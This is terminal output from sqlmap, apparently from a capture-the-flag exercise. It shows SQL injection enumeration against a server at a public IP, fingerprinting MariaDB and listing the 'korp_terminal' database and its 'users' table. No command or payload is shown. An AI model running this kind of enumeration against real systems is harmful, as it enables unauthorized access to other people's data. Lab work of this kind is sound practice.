 [01:54:53] [INFO] testing MySQL
[01:54:53] [INFO] confirming MySQL
[01:54:53] [WARNING] potential permission problems detected ('command denied')
[01:54:53] [INFO] the back-end DBMS is MySQL
[01:54:53] [INFO] fetching banner
[01:54:53] [INFO] resumed: '10.11.6-MariaDB'
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
banner: '10.11.6-MariaDB'
[01:54:53] [INFO] fetching tables for database: 'korp_terminal'
[01:54:54] [INFO] retrieved: 'users'
Database: korp_terminal
[1 table]
+-------+
| users |
+-------+
[01:54:54] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 3 times
[01:54:54] [INFO] fetched data logged to text files under '/home/waris/.local/share/s
qlmap/output/94.237.57.155'
[*] ending @ 01:54:54 /2024-03-10/
(kali
$